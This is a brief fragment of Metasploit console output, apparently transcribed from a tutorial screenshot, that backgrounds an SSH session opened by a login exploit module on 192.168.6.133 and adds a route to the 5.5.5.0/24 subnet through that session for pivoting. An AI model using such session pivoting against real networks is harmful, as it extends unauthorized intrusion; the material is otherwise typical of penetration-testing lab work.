 metaSSH > background
msf exploit(login_password) >
msf exploit(login_password) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 metaSSH 127.0.0.1 -> 192.168.6.133:22 (192.168.6.133)
msf exploit(login_password) > route add 5.5.5.0 255.255.255.0 1
[*] Route added
msf exploit(login_password) >